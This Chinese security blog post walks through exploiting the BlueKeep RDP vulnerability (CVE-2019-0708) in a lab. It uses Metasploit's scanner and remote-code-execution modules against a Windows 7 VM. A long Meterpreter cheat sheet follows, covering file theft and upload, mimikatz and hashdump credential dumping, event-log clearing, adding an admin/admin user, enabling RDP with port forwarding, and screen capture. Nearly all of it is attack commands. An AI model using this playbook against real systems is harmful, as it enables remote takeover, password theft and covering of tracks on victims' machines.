0x00漏洞描述

Windows再次被曝出一个破坏力巨大的高危远程漏洞CVE-2019-0708。CVE-2019-0708是RDP协议的安全漏洞,具有蠕虫功能,因此危害很大。攻击者一旦成功利用该漏洞,便可以在目标系统上执行任意代码,包括获取敏感信息、执行远程代码、发起拒绝服务攻击等等攻击行为。

0x01受影响的操作系统

· Windows 2003

· Windows XP

· Windows 7

· Windows Server 2008

·Windows Server 2008 R2

0x02复现环境



攻击机:Linux kali 2020.2(IP:192.168.61.158)

靶机:Windows 7 X64 (IP:192.168.61.139)

0x03复现过程

search CVE-2019-0708



use auxiliary/scanner/rdp/cve_2019_0708_bluekeepshow options



set RHOSTS 192.168.61.139run/exploit #两个命令均可执行



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce show options

set RHOSTS 192.168.61.139 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets Exploit targets:Id Name----0 Automatic targeting via fingerprinting1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)6 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)7 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)8 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 1target => 1

1、基本系统命令

sessions #sessions -h 查看帮助sessions -i <ID值> #进入会话 -k 杀死会话backgroud #将当前会话放置后台run #执行模块输入run tab键按两次列出已有脚本info #查看已有模块信息getuid #查看权限getpid #获取当前进程的pidsysinfo #查看目标机系统信息ps #查看当前活跃进程 kill<PID值> 杀死进程idletime #查看目标机闲置时间reboot/shutdown #重启/关机shell #进入目标机cmdclearav #清除windows中的应用程序日志load/use #加载模块

2、文件命令

download #下载文件 download c:\\flag.txtupload #上传文件 uplaod flag.txt c:\\flag\\cat #查看文件内容 cat flag.txtdel #删除指定文件 del c:\\flag.txt

3.抓取密码

load mimikatz #加载mimikatz模块kerberos #获取明文密码tspkg #获取明文密码wdigest #获取密码 跟kerberos相同hashdump #获取哈希值mimikatz_command -f samdump::hashes #获取哈希值mimikatz_command -f sekurlsa::searchPasswprds #获取明文密码

4.getgui命令&enable_rdp

run getgui -h #查看帮助run getgui -e #开启远程桌面run getgui -u admin -p admin #添加用户run getgui -f 1314 -e #3389端口转发为1314run post/windows/manage/enable_rdp #开启远程桌面run post/windows/manage/enable_rdp USERNAME=admin PASSWORD=admin #添加用户run post/windows/manage/enable_rdp FORWARD=true LPORT=1314 #将3389端口转发到1314

5、网络命令

ipconfig/ifconfig #查看IPnetstat #查看端口route #查看路由getproxy #查看代理信息

6、远程桌面

enumdesktops #查看可用的桌面getdesktop #获取当前meterpreter 关联的桌面set_desktop #设置meterpreter关联的桌面 -h查看帮助screenshot #截屏use espia #或者使用espia模块截屏 然后输入screengrabrun vnc #使用vnc远程桌面连接rdesktop #远程桌面 rdesktop +ip需要在终端输入

本文分享自微信公众号 - 暗魂安全团队(anhunsec)。

如有侵权,请联系 support@oschina.cn 删除。

本文参与“OSC源创计划”,欢迎正在阅读的你也加入,一起分享。

来源:oschina

链接:https://my.oschina.net/u/4581882/blog/4481639